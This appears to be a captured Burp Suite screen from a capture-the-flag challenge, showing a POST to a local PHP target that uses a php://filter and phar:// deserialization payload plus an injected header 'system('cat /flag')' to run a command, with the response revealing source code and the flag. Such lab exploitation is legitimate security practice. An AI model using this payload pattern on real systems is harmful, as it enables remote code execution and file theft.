 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:54242
请求
Raw 参数 头 Hex
POST /class.php HTTP/1.1
a: system('cat /flag');
Host: 127.0.0.1:54242
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://127.0.0.1:54242
Connection: close
Referer: http://127.0.0.1:54242/class.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
file=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dphar%3A%2F%2F%2Ftmp%
2Fd9f1bb25f27eafe70ef7d9eb88c75634.png
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]);<br />}<br /><br /><br /></span>
</span>
</code>Array
(
[a] => system('cat /flag');
[Host] => 127.0.0.1:54242
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
[Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[Accept-Encoding] => gzip, deflate
[Content-Type] => application/x-www-form-urlencoded
[Content-Length] => 119
[Origin] => http://127.0.0.1:54242
[Connection] => close
[Referer] => http://127.0.0.1:54242/class.php
[Upgrade-Insecure-Requests] => 1
[Sec-Fetch-Dest] => document
[Sec-Fetch-Mode] => navigate
[Sec-Fetch-Site] => same-origin
[Authorization] => Basic MTIzOjEyMw==
)
XYCTF{cd1f85ed-d13b-4e82-94af-a891f6dc70ef}
< + > 输入搜索字词 没有比赛
完成 4,482字节 | 719毫秒